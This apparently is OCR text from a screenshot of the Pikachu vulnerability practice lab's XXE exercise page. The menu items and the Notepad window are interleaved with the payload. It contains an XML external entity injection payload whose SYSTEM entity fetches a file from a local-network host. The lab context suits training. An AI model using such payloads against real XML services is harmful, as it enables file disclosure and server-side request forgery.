 Get the pikachu
10%
3.6K/s
127.0.0.1:8081/pikachu/vul/xxe/xxe_1.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xxe漏洞
点一下提示~
暴力破解
这是一个接收xml数据的api:
Cross-Site Scripting
提交
XML声明、DTD文档类型定义、文档元素这些都搞懂了吗?
CSRF
SQL-Inject
*test.txt - 记事本
RCE
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
xiaodi is a hacker!
File Inclusion
<?xml version="1.0" encoding="UTF-8"?>
Unsafe Filedownload
<!DOCTYPE foo [
<!ELEMENT foo ANY >
Unsafe Fileupload
<!ENTITY rabbit SYSTEM "http://192.168.0.103:8081/1132323.txt" >
Over Permission
]>
../../
<x>&rabbit;</x>